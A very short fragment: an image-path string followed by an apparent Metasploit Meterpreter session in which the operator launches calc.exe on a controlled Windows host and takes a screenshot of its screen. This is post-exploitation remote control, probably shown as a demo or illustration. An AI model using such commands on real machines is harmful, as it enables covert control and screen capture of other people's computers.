 meterpreter > execute -f calc.exe
Process 2560 created.
meterpreter > screenshot
Screenshot saved to: /root/FaiuhnyM.jpeg
meterpreter >